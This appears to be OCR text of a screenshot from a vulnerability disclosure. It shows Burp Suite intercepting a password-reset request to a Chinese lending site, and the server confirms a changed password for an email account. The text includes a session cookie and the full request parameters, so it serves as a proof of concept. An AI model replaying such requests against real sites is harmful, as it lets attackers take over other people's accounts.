 码
文件 查看 收藏 工具 帮助
Burp Suite Free Edition v1.6
.xiangshang360.com/xweb/resetPassword/savePassword
Burp Intruder Repeater Window Help
开始
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME ty
22561 http://hzp.127.net GET /cte/hztest?1434971048879 200 333 script
22564 http://hzp.127.net GET /cte/hzp?1434971050034 200 326 script
22565 http://hm.baidu.com GET /hm.js?b9ca1fb98a8894d96844f49ab7... 304 165 script
22569 http://www.xiangshang360.com GET /xweb/resetPassword/checkMail?MMail... 200 5303 HTML
22571 http://hm.baidu.com GET /hm.js?b9ca1fb98a8894d96844f49ab7... 304 165 script
22575 http://www.xiangshang360.com POST /xweb/resetPassword/savePassword 200 4270 HTML
22577 http://hm.baidu.com GET /hm.js?b9ca1fb98a8894d96844f49ab7... 304 165 script
1 2 3
填写找回信息 验证身份 设置新密
Request Response
Raw Params Headers Hex
恭喜您，密码修改成功，
请牢记您的新密码！
重新登录
A21076BC189C146CCB3AC39F2364BC5ECAAA78AC5089AA&valiedateType=7369D28F8223B90ED0FFF7CF0F2F75
42&validateChar=9737011622A821F027E139A1EBDD080675C7BECA78D6657812DCA86956C88FF3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: popMains=0; JSESSIONID=7EE841F7B09514ECF0E9C1548FB65E60;
Hm_lvt_2acb42d99110e1171f6af85efa46b0d1=1434966426;
Hm_lpvt_2acb42d99110e1171f6af85efa46b0d1=1434971025;
Hm_lvt_b9ca1fb98a8894d96844f49ab755e654=1434965981;
Hm_lpvt_b9ca1fb98a8894d96844f49ab755e654=1434971279
userPassword=654321&userName=mbdjoiest%40163.com&randomCode=jWEvO3vI80XbcE6O&newUserPasswor
d=654321
我们 安全保障 帮助中心 新手指引 加入我们 客服热线：4000-688-166 服务时间：9:
? < + > Type a search term 0 matches
www.wooyun.org